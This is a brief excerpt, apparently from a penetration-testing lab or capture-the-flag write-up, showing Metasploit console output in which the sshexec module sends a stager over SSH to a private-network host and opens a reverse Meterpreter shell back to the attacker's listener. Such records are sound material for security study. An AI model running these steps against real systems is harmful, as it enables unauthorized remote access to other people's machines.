 -z Do not interact with the session after successful exploitation.
msf5 exploit(multi/ssh/sshexec) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] 192.168.1.110:22 - Sending stager...
[*] Command Stager progress -  42.75% done (342/800 bytes)
[*] Sending stage (985320 bytes) to 192.168.1.110
[*] Meterpreter session 2 opened (192.168.1.90:4444 → 192.168.1.110:56992) at 2020-10-26 14:19:22 -0700
[!] Timed out while waiting for command to return
[*] Command Stager progress - 100.00% done (800/800 bytes)
meterpreter > pwd
/home/steven
meterpreter >